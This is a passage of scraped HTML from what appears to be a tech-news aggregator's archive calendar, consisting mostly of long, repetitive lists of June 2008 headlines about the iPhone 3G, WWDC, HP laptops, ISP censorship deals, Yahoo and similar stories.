iPhone applications, Userplane Plug-Ins Now Support WordPress, Drupal, and More., Angry? Try the Tw*t-O-Tron, The CIO ledger: Pondering iPhone plusses and minuses, iRobot Roomba 560 robot vacuum cleaner, “iPhone 3G” FCC Application Hints at Potential Apple “Smartphone” [Zomg!], Cubic Meter by Arik Levy Gives You Just That Amount of Storage Space [Furniture], EU orders horsemeat and chips in equine passport scheme, Userplane Launches CMS Plugins To Extend Distribution, HP slips into thin with TouchSmart 2 all-in-ones, Microsoft hits 21 U.S. resellers with piracy lawsuits, Score One For Hulu: Viacom Handing Over Daily Show, Colbert, One Wash, One Cup of Water: Nearly Waterless Washing Machine Invented [Washing], Jackie Ashley: The PM was picked apart by his cabinet on TV last night, Ugobe raises $12.8 million for smart robots beyond Pleo, Drop.io Adds Scribd’s iPaper For Smoother File Browsing, Make Father’s Day a day for play (USATODAY.com), HP gets color-critical with 30-inch DreamColor LP2480xz LCD, HP gets color-critical with 30-inch DreamColor LP2480xz LCD, Lucy Mangan: Cable girl, Japan’s NEC offers to repair defective computers (AFP), Strands Introduces Amazon-like Recommendation Engine, Cheryl Cole set to replace Sharon Osbourne as X Factor judge, British workaholics win EU opt out deal, The iPhone’s new business model, TV ratings - June 9: Euro 2008 thriller scores for ITV1, Economic Fears Hurting Consumer Electronics Sales?, Economic Fears Hurting Consumer Electronics Sales?, Apple iPhone faces challenges in enterprise bid, Live Images Nokia N85, N79 and 5800 XpressMedia, Got a story to tell? Capzles hopes to build multi-media social network, KickApps and Clearspring Team Up to Monetize Social Widgets, PaltalkExpress: Embeddable Video Chat, Kontera Ads, Just One-Click Into Blogger, Out of the frying pan and into the power grid, Revealed: YouTube’s Self-Serve Ad Deal Terms. Got 670,000 Views?, Cisco pumps out some emerging tech products: YouTube for business and new security cameras, Create a Custom Control Panel [How To], VMware updates application virtualization software, New iPhone to hit major European markets in July (Reuters), Memo to Carl Icahn: Please Simmer Down!, Yahoo to Exclusively Represent Netlog, O2 offering existing iPhone customers free iPhone 3G upgrades, Microsoft readies revamped database, security software, Algal fuel maker Aurora Biofuels takes on $20M, Foursome of AMD Puma-based laptops shown at Computex, Paltalk Brings Its Massive Multiperson Video Chat To the Web, Michelle Obama, Cindy McCain are study in contrast, Sit Back & Watch: NewTeeVee Station, Analyst: Apple may ship 18 million 3G iPhones this year, Bookmarklets Enable Multiple HTML Signatures in Gmail [Gmail Tip], Microsoft and Virtualization, A new flavor of Google Trends, Does Apple’s Steve Jobs Have Cancer Again?, Fake goods, BBC to build web page for every TV show, says Jana Bennett, iPhone feature comparison, The New iPhone Is Apptastic!, EU mulls intervention over BT’s secret Phorm trials, SocialText wiki platform gets collaborative spreadsheets, SanDisk acquires MusicGremlin, slips it in front pocket, Citigroup hikes Apple target to $287, Lehman to $234, SocialCash Thinks the Way to Monetize Social Networking is Free iPods, Add to Any Knows What You Like, Dives into Recommendations, Add To Any Launches Personalized Smart Menus, EchoTopic: Semantic, In-Text Ads, I Am A Member Of The Cult Of iPhone, KickApps Partners With Clearspring on Widget Distribution, Monetization and Analytics, X300 vs Envy 133 vs MacBook Air… Fight!, SenSage raises $15M for data storage, Independent hires Daily Mail’s Nicole Mowbray, FeedFlix Creates Detailed Charts from Your Netflix Use [NetFlix], Relief as China “quake lake” drains at speed, EC’s ‘Steelie’ Neelie snubs Microsoft Office, McCain Says He’ll Choose Vice-President Via Google [White House], HP goes wild: 16 new business / consumer laptop models, HP goes wild: 16 new business / consumer laptop models, McCain wants low corporate taxes, regulated CEO pay, Search Illustrated: Search World 2008, Search Illustrated: Search World 2008, Want To Make Money On The Web? Ignore Consumers, Paul Fairburn joins Smooth Radio, Flexcrypt Passwords Documents in a Standalone Package [Featured Windows Download], MPs urge action as spooky caller ID-faking services hit UK, McCracken gets cranking on Federated Media’s Technologizer, McCracken gets cranking on Federated Media’s Technologizer, Upcoming Xbox 360 RPGs Previewed in Tokyo (PC World), Blackberry OS 4.6 for 9000 / 9500 gets detailed, Blackberry OS 4.6 for 9000 / 9500 gets detailed, PLoP! Collapsible, Recyclable Bookshelves Perfect For Students, Greens [Storage], O2 prices up the latest iPhone, Apple in Parallel: Turning the PC World Upside Down?, Canonical wants Netbook partners to open drivers for Ubuntu, HoloVizio True 3D Display Uses Voxels, No Goggles [Displays], Top Treats For Dad, An Inside Look at Y Combinator, Cloud computing meets capitalism: We all become a business of one, Only2Clicks: Web-based Visual Bookmarking Rocks, Digifriends MID coming to US via Sprint / Nextwave, Integrate YubNub into Firefox’s Address Bar for Faster Searches [Search], iPhone-less? Try Tiled Browsing Instead, Hawkeye Font Browser Helps You Pick the Perfect Typeface [Featured Windows Download], Why Is ACTA Being Negotiated In Secret?, Why Is ACTA Being Negotiated In Secret?, Gallery: HP casts Voodoo spell on new lineup, Friending Now Part of IBM’s Lotus Connections, Cable To Share Booty From Ad Targeting With TV Nets, Linux uses 12 percent less power than Windows 2008, study finds, Google Trends with Numbers, Google Adds Numeric Scale And CSV Downloads To Google Trends, Microsoft highlights virtualization at TechEd, WhiteKnightTwo scheduled to rollout in July, fly in September, NY AG: 3 net providers to block Web sites with child porn (AP), Youths ordered to apologize on YouTube, Siriux, XM blast C3SR, defend lack of radio interoperability, Windows Live Writer Tweaks, Tips, and Updates [Beta Beat], Paltalk Moves Webcam Chats To The Web, Apple Releases QuickTime 7.5 With Bug Fixes (PC World), Another police website hacked, Apple unveils new iPhone with faster Web, GPS (AFP), Cisco acquires video management start-up, Open Patent Alliance WiMAX consortium formed, Qualcomm not so interested, Microsoft struggles to rid US shores of pesky pirates, Apple Seeds Safari 4 to Developers, Apple confirms OS X Snow Leopard, Apple previews Mac OS X Snow Leopard Server, Can you trade an old iPhone for a new?, Epson debuts 24- and 44-inch large format printers, Envy 133 and MacBook Air duke it out in the flesh, HP’s VoodooPC challenges MacBook Air on thinness, EMI Music and XM Satellite reach settlement, Edinburgh Fringe box office system goes titsup, Hitwise: Google Up, Yahoo Down in Search for May, 2008, US net firms to block sex sites, Media Square inches back to profitability, Biotech pros press algae into biodiesel production, The many flavors of desktop virtualization, Download Torrents on PS3, iPhone and Web-Enabled Devices, Vodafone chief leaves with £25m, Gannett: Our UK Papers Are Screwed, Too, Apple releases QuickTime 7.5 with bug fixes, Iran warns of “painful” response if Israel attacks, Iomega’s DVR Expander does 500GB of eSATA storage for SA DVRs, Iomega’s DVR Expander does 500GB of eSATA storage for SA DVRs, Lollicams, Enfatico: WPP reveals Dell ad agency name, Baby Smash! Kid-Proofs Your Computer [Featured Windows Download], Snow Leopard will Accelerate Macs — Next Year (NewsFactor), MobileMe replaces .Mac, OPEC chief appeals for calm over oil, HTC Touch Diamond giveaway winner and gallery!, McCain Using Google To Vet VP Candidates, McCain Using Google To Vet VP Candidates, iPhone 3G Rumor Accuracy Check: We Were Right(ish)! [IPhone 3G], Opera adds anti-malware to nearly final browser, Google ekes out more share gains in search, French to block porn, terror, hate web sites (AP), Packard Bell busts out new Puma laptops, trio of new desktop lines, Packard Bell busts out new Puma laptops, trio of new desktop lines, Help Me Welcome Eric To Union Square Ventures, NetApp soups up its filers, AOL Revamps Online Radio, eWeek Newsbreak, June 10, 2008, Metallica Still Doesn’t Get It: Forces Early Reviews Of Latest Album Offline, Sun Solaris going on Fujitsu’s Intel servers, Sun Solaris going on Fujitsu’s Intel servers (InfoWorld), Unlikely Spokesperson Contest Results: Gadget Ads You’ll Only See in Hell [Photoshop Contests], How to Recover Deleted Files with Free Software [File Recovery], A More Friendly Microsoft, Cyber-fraudsters strike gold at South African government, Intel launches visual content, game site, Thomson Reuters staff to ballot over industrial action, Microinverters track solar panels via the Web, No, Amazon’s New Streaming Video Service Is Not Derailing Amazon.com (AMZN), An iPhone That’s Twice as Fast at Half the Cost (NewsFactor), Plaintiffs seek annulment of Yahoo severance plan, Another city considers suing Time Warner Cable for shoddy service, iRobot sets sights at sea, iRobot sets sights at sea, AOL Partners With CBS To Launch Updated AOL Radio Experience, 13 Tools for a Geeked Out Summer Camp Experience, Hands on with iPhone 3G, DOJ Requires Verizon to Divest for Merger (PC World), Researchers show off flexible, band-aid-sized tactile display, Researchers show off flexible, band-aid-sized tactile display, Mac OS X ‘Snow Leopard’ Features and Parallel Computing, Mac OS X ‘Snow Leopard’ Features and Parallel Computing [Updated], Green news harvest: 500-mile fuel cell car, Linux gets ‘green flag’, Hybrid Roadrunner Pushes Supercomputing Envelope (NewsFactor), Camera phone ban for peeping toilet teen, DOJ requires Verizon to divest for merger, iPhone 3G: Complete Coverage [Apple], SanDisk Buys MusicGremlin; Revisits Wi-Fi Music Player Thing [Mp3 Players], HP launches broad array of redesigned notebooks, displays, The Apprentice: Tre Azam slams this year’s candidates, NVIDIA exec: future games born on consoles, perfected on PCs, Suspected U.S. missile fired in NW Pakistan, Give the Jobs cancer story a rest, IBM breaks petaflop barrier, Voodoo Omen and Envy press shots galore, Voodoo Omen and Envy press shots galore, Why Internet companies are attractive takeover targets: They can’t manage, Three major Internet providers agree to block child porn (AP), Net Providers to Block Sites With Child Sex, Henry T. Nicholas III: A human tragedy, Top 7 Web 2.0 start-ups at Launch Silicon Valley, Yahoo begins ad pact with German social-network site, New Amazon, Netflix Gadgets Selling Well, We Think (AMZN, NFLX), AOL Radio Relaunches, Now Powered By CBS: Going After Local Ads, Smartphones Now Ringing for Women, Somatic Digital, powered by Freescale, cuts deal with NASA, Ignite Philly Tomorrow Night, iRiver Volcano T7 [IRiver], iRiver Volcano T7 Is MP3 for Chewing Gum Diehards [IRiver], Samsung stops teasing, brings SpinPoint M6 500GB Stateside, US ISPs agree to block access to child porn newsgroups, O2 offers U.K. iPhone users upgrade path to 3G, Five reasons to buy the Apple iPhone 3G, EU pushes open-source standard as ’smart business’ (AP), AJAX browser wishlist call goes unanswered, Apple fixes security issues with QuickTime 7.5, BlackBerry Thunder: after the storm, Animoto doubles video sizes, burns your memories onto plastic, A world of iPhones, Copyright Has Stretched So Far That It Has Broken, Yap Gets $6.5 Million To Give Your Thumbs A Rest, Weebly Adds AdSense Support For Drag And Drop Cash, France blocks online child porn, terrorism, racism (AP), Thinnest Notebook Showdown: Voodoo Envy 133 vs. MacBook Air [Voodoo], Metal Gear Solid 4 plays favorites with dig at Xbox 360, Verizon COO Strigl: No Big Land Grabs Planned After Alltel Deal (VZ), Cable: deregulation good for consumers; Ars: like heck it is, Google’s enterprise vision is in the cloud, Will the App Store be a cash cow for Apple? [Update], T-Mobile invests $6M in deCarta’s location-based platform, More Churn At EMI: Capitol President Lee Trink Out, Nicola Campbell, a 37-year old remarkable VC, passes away, The .Mac to MobileMe transition: what you need to know, T-Mobile Sues Starbucks Over Wi-Fi (PC World), Lingro: Possibly The Coolest Dictionary and Translation Service We’ve Ever Seen, Card details stolen in web hack, Mousepose Brings Attention to Your Mouse [Featured Mac Download], Symantec merges storage management with Xen virtualization, Microsoft patches 10 flaws with seven bulletins, Car Projector Clock: If You Need One You Probably Shouldn’t Be Driving [Gadgets], HP’s TouchSmart 2 in the wild, TV Upfronts: Every Network’s A Winner! (Please Don’t Read The Fine Print), Viacom flips YouTube the bird, sends Daily Show to Hulu, Did Weezer rip off the Barenaked Ladies?, Smooth Sailing through the Rough Waters of a Down Economy, Smooth Sailing Through The Rough Waters Of A Down Economy, Self-driving Ford Hybrid SUV for sale, only $89k, Dan Kennedy: The media’s coverage of the US primaries wasn’t biased, How to save in the mid-market with virtualization, Drop.io Chooses Scribd for iPaper Previews, Your perception is Apple’s reality, Disney XD Introduces Weekly Movie Streams, France to block child pornography websites (Reuters), Tech Workers Eager Telecommuters, SharePoint To Run Enterprise 2.0?, The 360: Skateboarding, In-line Skating and Snowboarding All-in-One [Gadgets], Inside the 3G iPhone Money Machine, Spies Like Them Use Intellipedia, NY Pressures ISPs Into Blocking Child Porn Websites, News Groups, Clueless “Expert”: Google Clueless About Web (GOOG), Handicaping the cloud computing transition, Landing Pages: Part of the Site, or Part of the Ad?, Landing Pages: Part of the Site, or Part of the Ad?, Symantec tools up with Xen for VMware assault, Compose Gmail from the Firefox Search Box [Firefox Tip], Apple says Steve Jobs feeling a little under the weather recently, XM Radio settles last time-shifting lawsuit over Inno, Passive Aggressive Anger Release Machine smashes fine china, doesn’t give your quarter back, Passive Aggressive Anger Release Machine smashes fine china, doesn’t give your quarter back, Steve Jobs Explains OS X Snow Leopard in Three Easy Steps [Snow Leopard], AT&T Mobility Chief: New 3G iPhone Is a Game-changer, Internet companies to block child porn sites (Reuters), Do You Trust Google to Resist Data Mining Across Services?, Do You Trust Google to Resist Data Mining Across Services?, MovieSet, a behind-the-scenes movie review site, raises $2M, N.Y. attorney general forces ISPs to curb Usenet access, Google App Engine “Accidentally” Blocks PayPal, Moog’s First Guitar Features Infinite Sustain: So Go Out and Have a Bite [Guitars], Verizon serves up in-house Push Email solution, US bars ID refuseniks from planes - but not ID losers, Tonight: Have a Drink on Giz and Ars Technica at WWDC 2008 [Invite], Get Webware in your pocket, Apple’s WWDC keynote minus 1 hour and 43 minutes of bloat, Will Exchange Support Bring Macs to Your Office? [Reader Poll], Stuntman dies in bizarre fire filming John Woo epic, iPhone SDK Beta 7 Out Now [Iphone Sdk], Retaggr: Stepping Up Online Activity with Super Business Card 2.0, Symantec, Citrix Unveil New VI Package, Stratus Brings HA to x86 Computing, New Mac OS X Server Backs IPhone Clients (PC World), ISPs to Block Child Porn Sites, Super-strong nanopaper is seven times stronger, 1,000 times smaller, Super-strong nanopaper is seven times stronger, 1,000 times smaller, SingTel to Bring Apple’s 3G iPhone to Singapore, Lightning Review: Keeping Your iPhone? Clear Armor Apache-Grade Scratch Protector Reviewed (B.S. Alert) [Review], Facebook Platform: The Year Ahead, New Mac OS X Server backs iPhone clients, Warner Music Still Out Of Last.fm, No One Tells PR (CBS), Trust the Linkers, Not The Links, GlassBox raises $5M for digital content creation, Pogue’s Posts: IPhone 2.0: What Might Have Been, Gates gets chilly reception on Air Force tour, Save Time with Google Results’ Skip Intro Feature [Timesavers], N.E.R.D. Seeing Sounds album giveaway!, New iPhone Hits Europe in July, Disney Gives Away ‘Nemo,’ ‘Monsters Inc.’ Online For Free, iPhone Pricing Details: Getting iPhones To Unlock Just Got A Whole Lot Trickier, Bits: AT&T: New Low Price Will Move iPhones to Mass Market, AIST unveils flexible display created with microcontact printing, AIST unveils flexible display created with microcontact printing, Disney finds Nemo, put him online, Weebly, a simple web page creator, launches AdSense feature and pro accounts, David Byrne Uses An Entire Building as a Giant Instrument [Music Tech], Web Ad Revenue To Double In Five Years? Doesn’t Seem Too Crazy, Google’s right, but cloud computing’s timeline isn’t so clear, Marketshare report: All your searches belong to Google, In a Multiplatform World, Brands Must Be Present, Relevant, Oracle Previews On-demand ’social’ CRM Module (PC World), Microsoft Patch Tuesday Arrives, Yap, a voice-to-text mobile transcription service, raises $6.5M, Identity and Access Management in Enterprise 2.0, Wireless Giants Form a Patent Pool to Boost WiMAX (NewsFactor), Canon’s EOS 1000D/Rebel XS Shoots Through LCD (NewsFactor), Folding Bike Handlebars: So Obvious, It Took This Long to Think of It [Design], MobileMe Helps Apple Compete with BlackBerry Devices (NewsFactor), Movie industry taps FCC to change rules, HP to finally ship the iPAQ 900 series business phone, Opera sings about 9.5 release candidate, Opera sings about 9.5 release candidate, HP to finally ship the iPAQ 900 series business phone, VaultStreet files finances: Useful, but overpriced, Is Google Making You Stupid? [Ask The Readers], USV Hires “Marketing.FM” Blogger, A Smart Social Media Play From… Coca-Cola?, P.A. Semi Acquisition for iPod and iPhone Chips, Apple’s 3G iPhone Stands Better Chance Against BlackBerry (TechWeb), Microsoft ALM process templates site set up (InfoWorld), Microsoft ALM process templates site set up, NYC Makes Buses Hijack Proof With Remote Controlled Device [GPS], How to completely erase user data from an iPhone, part two: command-line edition, VMware Prepares for Hyper-V, SearchCap: The Day In Search, June 10, 2008, New iPhone’s business model is tough on unlockers (AP), Groups raise concerns about Google/Yahoo pact, Sponsored Post: Go BIG Network — Get startup companies funded!, Quanta Decision Illustrates Case Against Specialized Patent Court, Tunewiki launches location-based music network for iPhone, Embed iCal Calendars on Your Desktop as Text [Mac Tip], iRobot enters the undersea robot market, Internet providers agree to block child porn sites (AFP), LiquidPlanner: Project Management That Deals With Uncertainty, Oracle previews on-demand ’social’ CRM module, Google Maps Driving Simulator Lets You ‘Drive’ Anywhere [Driving Excitement], Microsoft site leak hints at 2009 release for Office 14, iriver T7 Volcano DAP now shipping, New York talks net giants into child pornography crackdown, Apple seeds iPhone build 5A331, OS X 10.6 build 10A96, Safari 4, Thumbscrew Makes Your USB Drive Read-Only [Featured Windows Download], Phonevite Makes Mass Phone Calls Even Easier. Uh-oh?, Announcing The SAI 3G iPhone Prediction Contest Winner! (AAPL), WWDC 2008 and iPhone: A deep dive into Apple’s mobile empire, WWDC 2008 and iPhone: A deep dive into Apple’s mobile empire (InfoWorld), Google says it would support U.S. privacy law (Reuters), Ecomodo - The Best of Treehugger [Roundups], Podcast: The iPhone news you didn’t hear Monday, HP Voodoo silicon mimics MacBook Air, ThinkPad, HP Voodoo silicon mimics MacBook Air, ThinkPad, Windows Home Server Power Pack 1 Goes Public Beta [Windows Home Server], Music industry woes not felt by Disney Records, Western Digital intros 1TB 7200RPM Caviar Black HDD, Western Digital intros 1TB 7200RPM Caviar Black HDD, Disney movies: Coming to a Web browser near you, Disney movies: Coming to a Web browser near you, Download Google Trends to a Spreadsheet [Google], Anti-cruelty group sues over rodeo videos removed from YouTube, Symantec fluffs up its backup getup, Yahoo: Our poison pill isn’t ‘nuts’; Icahn guessing at plan costs, Get ‘em while they’re hot: critical security fixes from Microsoft, Apple, Photos: The trapeze artistry of ‘La Nouba’, Symantec Adds ‘Dedupe’ to NetBackup, Delayed SQL Server 2008 hits release phase, French Courts Still Very Confused About The Difference Between A Platform And A User, 400,000 Bouncy Black Balls Invade Reservoir to Save Los Angeles From Cancer Water [Ivanhoe Reservoir], Cuomo’s Child Porn Deal: The Death of USENET?, Hollywood Needs Trusted Opinion to Promote Perpetual Reruns, Behind the curtain at Disney World’s Cirque show, Apple’s iPhone 3G Rounds Out Enterprise Coverage (TechWeb), Yahoo facing possible trial before Icahn showdown (AP), Symantec Buys Online Backup Service SwapDrive For $123 Million, Adium Beta “Even More Psychic” [Beta Beat], Best Photo Sharing Web Site? [Hive Five Call For Contenders], TruMedia says its facial-recognition billboards will never record video, it won’t share with cops, Sony Ericsson C905 is a 8.1-Megapixel Cybershot Phone? [Sony Ericsson C905], Ready to give it 1,000,000%, Report raises fears over Independent board, Laura Barton: Reality TV shows its caring side, Radio head by Zoe Williams, Radio review, Nancy Banks-Smith on last night’s TV, BBC to make digital archive of all programmes past and present, Bright View Technologies raises $15 million for display technologies, The release of Coldplay’s latest album will be test of new EMI chief’s success, Microsoft And Seattle Newspaper In Pissing Match Over Which is Toast First, Voodoo’s Envy 133 using custom MacBook Air CPU?, New S60 Touch Video Shows Off New Finger and Tilt-friendly Features [Symbian S60 Touch], NetApp adds girth to its midrange storage, NetApp adds girth to its midrange storage, Last.fm on your Home Stereo: Phase II from Logitech, North America tomato industry reeling: growers, Better counting raises HIV rate in U.S. by 25 percent, Cubicle Farm Rampage Video Was Just a Viral Marketing Stunt [Viral Marketing], Cubicle Farm Rampage Video Was Just a Viral Marketing Stunt [Viral Marketing], Image Animation App ‘Animoto’ Announces DVD Quality Video, Wireless Bluetooth Pen Puts Your Mid-Air Penmanship to the Test [Wireless], Google Gears now supports Firefox 3, Google Gears now supports Firefox 3, Google Gears now supports Firefox 3, MobileMe Looks an Awful Lot Like Windows Me [MobileMe], MobileMe Looks an Awful Lot Like Windows Me [MobileMe], Disney to offer free movies online (Reuters), Paltalk adds Express to its Scene, Paltalk adds Express to its Scene, ASIMO learns to understand three people at once, Kaspersky to try to crack crypto used in blackmailer virus, Microsoft Hires Anti-phishing Crusader (PC World), Microsoft Hires Anti-phishing Crusader (PC World), Design automation company Nangate seeking $10M, There’s Stupidity Somewhere Here, But It’s Not Coming From Google…, There’s Stupidity Somewhere Here, But It’s Not Coming From Google…, Major ISPs agree to block child porn newsgroups (AP), Voodoo’s Omen and Envy get talked about on video, Touch Feels Its Way Into Computing, Touch Feels Its Way Into Computing, Taser Found Liable in Wrongful Death Suit, Bad News for Taser [Don’t Sue Me Bro], Voice search for the iPhone? Maybe someday, Voice search for the iPhone? Maybe someday, T-Mobile invests in roaming software creator Roamware, Polaroid debuts pocket-size photo printer, Polaroid debuts pocket-size photo printer, EcoSmart Technologies raises $5M for natural pesticides, Twhirl Supports FriendFeed Rooms, But Not Seesmic - Quite Yet, Twhirl Supports FriendFeed Rooms, But Not Seesmic - Quite Yet, Video Roundup: Kristen Nicole Goes to Tokyo, Sees Dual iPhone App, Video Roundup: Kristen Nicole Goes to Tokyo, Sees Dual iPhone App, Commissioner disses Microsoft: open standards=smart business, Commissioner disses Microsoft: open standards=smart business, NZXT’s Aluminum Khaos Case Is Curved Like Battlestar’s Number Six [Pc Cases], Where Are We In The Enterprise 2.0 Wave?, GigaOm expands: NewTeeVee Station, Yahoo! shareholders call for Icahn preemption, Yahoo! shareholders call for Icahn preemption, Nintendo Wii USB devices on the way?, Hacker cops to $70k botnet rampage, Hacker cops to $70k botnet rampage, The Real Reason People are Excited for the iPhone 3G (NSFW) [IPhone], HP’s Ultra-Mobile Voodoo ‘Envy’ Targets Apple Air (TechWeb), Apple’s Steve Jobs WWDC Keynote, 1 Minute Version, Yahoo Execs Under Stress–Whither Weiner?, Is the Netflix Roku box in your queue? It could be a while, Why Cloud Computing Needs Security, Record Store Owner Calls People Who Pay To Download ‘Idiots’, Record Store Owner Calls People Who Pay To Download ‘Idiots’, Asimo Understands Multiple People Yelling At Once, Has Future on Wall Street [Robots], Metallica to bloggers: don’t review our music, Google lets users measure the power of words (Reuters), McCain, Obama present different views on taxes, Russell Davies: How to be interesting, Russell Davies: How to be interesting, Shape-Shifting BMW Concept Car Is Made of CLOTH [Concept Cars], Colbert: Truthiness on Hulu; Only for Americans, Colbert: Truthiness on Hulu; Only for Americans, Last.fm Re-design: The Good, The Bad & The Ugly, Completely Erase Your iPhone’s Data [Iphone], Graphing Social Patterns Day 2 Recap - I Won a Wad of Cash!, Not Sure Whether To Rent Or Buy? Check the Heat Map., iPhone 3G in Black or White? [Question Of The Day], Apple IPhone Faces Challenges in Enterprise Bid (PC World), Virtually waterless washing machine edges closer to production, Nick Carr: I hate the Internet, Vol. 7, Nick Carr: I hate the Internet, Vol. 7, TSA to let polite terrorists fly without ID, Steve Jobs Looked Thinner Than Usual at WWDC [Steve Jobs], Steve Jobs Looked Thinner Than Usual at WWDC — So What? [Steve Jobs], Steve Jobs Looked Thinner Than Usual at WWDC—So What? [Steve Jobs], Twitter/FriendFeed client Twhirl updated, Why Should XM Have To Get Permission From The Recording Industry To Innovate?, Why Should XM Have To Get Permission From The Recording Industry To Innovate?, Sony Ericsson Cyber-shot C905 breaks cover with 8.1 megapixels in tow, Sony Ericsson Cyber-shot C905 breaks cover with 8.1 megapixels in tow, Metallica Has Smoked Themselves Retarded, Metallica Has Smoked Themselves Retarded, Glassdoor: Let your boss (and the world) know what you really think, IBM goes modular in ‘green’ data centers, IBM goes modular in ‘green’ data centers, WSJ, IAC (Finally) Launch FiLife Personal Finance Site, Big Pharma’s R&D Booster Shot, Looking for a big salary? See what this start-up has to say, Funambol To Offer An Open-Source Competitor To MobileMe . . . As An iPhone App, Can Asustek Keep its Mini-Laptop Lead?, Plurk Set To Release API But Remains the Underdog in the Race Against Twitter, Ars Book Review: Carl Zimmer’s “Microcosm”, NewTeeVee Station filters Web video, NewTeeVee Station filters Web video, Harsh Words for Microsoft Technology, Microsoft: What Cost for Vista?, NZXT Khaos chassis brings death and destruction to your desktop, Google Gears Updated for Firefox 3, Gov’t tries to revive Web porn law called outdated (AP), Yahoo dishes up FAQ on its employee severance plans, iPhone 3G Hands On, Notes, and Questions, Red Hat settles 2 patent lawsuits filed against it (Reuters), Pearl Jam and Verizon go mobile for live bootlegs (Reuters), AOL is Bringing Radio Back with Improved Online Player, BMW GINA Light Visionary Model concept car has skin, skeleton, blinking eyes, BMW GINA Light Visionary Model concept car has skin, skeleton, blinking eyes, Technology and Food Yield Choice at Charity">10</a></td>
                        <td><a href="/2008/06/11/" title="The User Generated Font Community, ASA bans Nestlé wholegrain cereal ad, Video: Watch Sky’s golf/cricket mash-up ad, Sky Sports tees up cricket and golf push, Quiz: Which Apprentice finalist are you?, At Glassdoor, Find Out How Much People Really Make At Google, Microsoft, Yahoo, And Everywhere Else., First Snow Leopard Screenshots Look Exactly Like Leopard [Snow Leopard], Intel Waiting for a Hit Product to Get MID Market Rolling (PC World), A Dashboard for Google Docs, Add or remove items from Windows’ Send To menu, Government backs Ofcom against EU regulator plan, Blue Whale pushes email for free, HP’s Quick Calc can’t fool us, Toshiba’s 1.8-inch 160GB disk hits 5,400rpm for netbooks, Roundup: Texas Instruments lowers overall cell phone forecast, but women drive smart phone sales, 10 Time-Killer Apps When Stuck In An Airport, News to know: Vista tweaks; Firefox 3; Patch Tuesday, Pole position, Wednesday’s Media Briefing, Sinister BBC Spy Vehicles [], Bits: AT&T Targets Business Customers With iPhone, French ISPs Agree To Censor The Web, French ISPs Agree To Censor The Web, Toshiba Beefs Up 1.8-Inch Hard Drives to 160GB [Hdd], Toshiba Beefs Up 5400rpm 1.8-Inch Drives to 160GB [Hdd], Tennis player sues Daily Mail, Evening Standard and Independent on Sunday, Jury finds Taser accountable for man’s death, awards $6m settlement to family, Road ahead, Security hole exposes utilities to Internet attack (AP), Security breach at Belgacom exposed, ASA slaps down Vodafone ‘unlimited’ data claims, Google supports US privacy law, iRobot to convert UW’s academic Seaglider into military drone, Top 10 Most Pirated TV Shows on BitTorrent (wk23), Navy sonar dolphin ‘massacre’ - the facts, SQS buys Sweden’s Validate; eyes France, Benelux (Reuters), Market watcher warns of ‘Nehalem’ slippage, More on Whither Weiner, Proview All-in-One PC is iMac-esque, with Pen-Writing Screen [All-In-One PC], Blow to Icahn: Proxy Loss Triggers Yahoo (YHOO) Severance Bonanza. When Will Carl Give Up and Sell?, And, The Really Big Thing About The New iPhone Is…, Disney busts out of iTunes ghetto, tries on-demand experiment, Lab test: Telligent Community Server 2008 spurs collaboration (InfoWorld), Workplace Porn, Home-Built Amphibian Frog-Truck Is Kermit’s Favorite Vehicle [Amphibian], Chocolate Case for iPhone Already Past Its Sell-By Date [Chococase], Product placement: UK to oppose European Union directive, says Andy Burnham, Brando’s Cyber Tap Radios Suck (Onto Your Shower Cubicle) [Radio], Microsoft helps launch Zignals stock-trading site, Charles Arthur on the iPhone 2.0, New Sprint plans coming next week, Microsoft’s own chip design blamed for Xbox 360 RRoD, The Apprentice: fired contestants, XM and EMI Settle Portable Recording Radio Lawsuit [Vampires], Apple takes the operator’s shilling, Limerick BioPharma raises $15.2M for drug bioavailability, Cotton Traders mauled by hackers, Radio’s click-to-buy music service goes titsup, Portable Projector for iPhone is Concept from Honlai [Portable Media], BBC1: Trust rules out Scottish 6pm news bulletin, Guardian News & Media announces senior appointments, Brando 3-in-1 Data Dock Saves Case Space With Multi-Use Trays [Storage], Microsoft testing prototype of Facebook-like social network, Red Hat shoots down brace of patent disputes, Sony announces own backside illuminated CMOS — take that OmniVision, Sony announces own backside illuminated CMOS — take that OmniVision, Corn farmers take anti-Google fight to Washington, A dog expert’s adventure in social media land, Major League Baseball’s iPhone App: Mobile TV That Makes Sense, Power Tweak Your Mac’s Stacks [Mac OS X Leopard Tip], MPs call Qinetiq sellout execs ‘profiteers’ - no, really?, Madrona Venture Group loads up $250M more for Pacific Northwest investment, Intel waiting for a hit product to get MID market rolling, Fraudsters pool data to beat plastic fraud checks, BT offers to ’speed up broadband’, Top Tips on Socialising Pets and Bots, Courtesy of WSJ [Roomba], Top Tips on Socializing Pets and Bots, Courtesy of WSJ [Roomba], 25 publicity jobs to be cut at ITV, Sony’s Back-Illuminated CMOS Sensor Increases Sensitivity, Reduces Noise Dramatically [Sony Cameras], Once Again, The DMCA Doesn’t Let You Takedown Any Content You Don’t Like, Once Again, The DMCA Doesn’t Let You Takedown Any Content You Don’t Like, Screen Grabs: Colbert begs for iPhone 3G to replace upside down model, Skip Flash Intros in Google Search Results, Estonia’s Forticom Acquires Controlling Stake In Polish Portal For $92 million, Michael Eisner’s Web Flop, Microsoft hires anti-phishing crusader, OpenOffice update completes bumper patch crop, Qinetiq rolls out ‘third party’ SDK for killer robot lines, 3.5-Inch Digital Photo Frame from HP Small but Chic [Hp], Security hole exposes utilities to Internet attack (AP), TV ratings - June 10: Gordon Ramsay’s F Word hits series high, Honlai’s QingBar MP101 iPhone projector makes us want more, Honlai’s QingBar MP101 iPhone projector makes us want more, Ford’s Self-Driving Hybrid DARPA Car Now Available for $89,000 [Smart Cars], Load Up on Carbs and Vitamins to Prevent Hangovers [Drinking], Mobile Operators Claim Falling Data Roaming Prices in Europe (PC World), Redlasso Hires Ex-Studio Execs To Ease Infringement Negotiations, Dissolving the plastic bag problem, Interstate web host foils gonzo porn baron Max Hardcore, Sergey In Space! Google Cofounder Investing In Soyuz Charter, Booking A Space Station Trip (GOOG), UBC Media closes Cliq mobile music download service, Here Comes the Sun. So Watch Out (BusinessWeek Online), Los Angeles: Mashable’s Summer Tour 2008, Man Mods 51-Year-Old Telly Ahead of Digital Switchover (QOTD: <i>Why?</i>) [Uk], Red Hat settles patent suit, Motorola Z10 ‘kick slider’ media phone, GNOME Do 0.5 Adds Easy Configuration, Tons of Handy Plug-ins [Featured Linux Download], Edit Google’s Mobile Homepage, Nintendo Wii to Score “USB Devices” [Nintendo], Jill Dando murder trial: Barry George kept names of Bond women in book, court told, Firefox 3 RC3, Microsoft Decides It Doesn’t Want To Play In Classifieds, Shutters Live 